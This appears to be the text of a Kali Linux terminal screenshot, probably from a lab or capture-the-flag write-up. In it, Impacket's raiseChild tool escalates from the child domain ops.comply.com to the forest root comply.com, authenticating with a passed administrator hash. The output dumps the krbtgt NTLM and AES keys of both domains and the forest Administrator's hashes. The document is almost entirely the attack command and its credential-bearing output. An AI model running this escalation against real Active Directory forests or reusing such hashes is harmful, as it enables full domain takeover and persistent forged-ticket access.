 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-raiseChild OPS.COMPLY.COM/administrator -hashes :818eb2fc9965b91a34a454059403f24d
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Raising child domain ops.comply.com
[*] Forest FQDN is: comply.com
[*] Raising ops.comply.com to comply.com
[*] comply.com Enterprise Admin SID is: S-1-5-21-1135011135-3178090508-3151492220-519
[*] Getting credentials for ops.comply.com
ops.comply.com/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7c7865e6e30e54e8845aad091b0ff447:::
ops.comply.com/krbtgt:aes256-cts-hmac-sha1-96s:5835db0b31ca0cedd2ffcde55be50e1ca2c7934cdf9e1105c8b4ecdc3a4301df
/usr/share/doc/python3-impacket/examples/raiseChild.py:908: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a f
uture version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  tenYearsFromNow = datetime.datetime.utcnow() + datetime.timedelta(days=365*10)
[*] Getting credentials for comply.com
comply.com/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b03491290492036a4ce26d9221d8978b:::
comply.com/krbtgt:aes256-cts-hmac-sha1-96s:868ac2e97c2763a09054d54d2767636a2e0c027ea3c9eea6efba61d1dff3c370
[*] Target User account name is Administrator
comply.com/Administrator:500:aad3b435b51404eeaad3b435b51404ee:069c3e9d2a2945f9f8c89457e395a949:::
comply.com/Administrator:aes256-cts-hmac-sha1-96s:45d2a23c12cbb75799767deb3b1b92e7ce8950e61a423bf2a5a919e6cb734000